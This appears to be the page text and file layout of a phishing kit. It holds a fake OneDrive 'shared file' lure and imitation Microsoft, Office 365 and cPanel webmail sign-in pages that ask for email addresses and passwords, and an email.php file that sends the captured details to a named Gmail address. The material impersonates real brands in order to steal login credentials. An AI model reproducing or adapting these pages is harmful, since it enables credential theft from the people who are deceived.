 index.php
OneDrive
To read the document, please choose your email
provider below Login to view shared file.
Login with Office 365
Login with Outlook
Login with Other Mail
office.php
Office
Work Microsoft account
Email or phone
Password
Keep me signed in
Sign in
Can't access your account?
© 2018 Microsoft
Terms of use Privacy & Cookies
Microsoft
microsoft.php
Microsoft
Sign in
Email
Next
Sign In With Your Work Email
webmail.php
Webmail
Email Address
you@example.com
Password
Password
Go to step 2
English Cestina Dansk Deutsch Espanol Spanish Arabic Espanollatinoamericano
Copyright © 2018 cPanel, Inc.
emailcode/email.php
sends information
to macdon161@gmail.com
login.microsoftonline.com/common/oauth2
Microsoft
Sign in
Email, phone, or Skype
No account? Create one!
Can't access your account?
Sign-in options
Next